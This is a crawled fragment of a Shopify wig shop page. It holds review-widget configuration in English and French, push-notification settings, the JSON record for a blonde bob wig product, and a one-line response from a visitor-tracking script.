review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig.js
body_size: 807
content:
{"id":7186248138835,"title":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","handle":"baisi-machine-made-blonde-straight-with-bang-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-09T09:19:08+08:00","created_at":"2024-03-12T09:52:00+08:00","vendor":"USA","type":"Perruque Bob","tags":["$99 wig","Udiscounts","WIGS FOR ALOPECIA"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":45000,"compare_at_price_min":45000,"compare_at_price_max":45000,"compare_at_price_varies":false,"variants":[{"id":41459564871763,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000518","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":45000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","options":[{"name":"Titre","position":1,"values":["Default Title"]}],"url":"\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig","media":[{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435463763,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435398227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435430995,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","width":1080},{"alt":"USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31529381691475,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=123229
body_size: 59
content:
lk2('0%3b123210')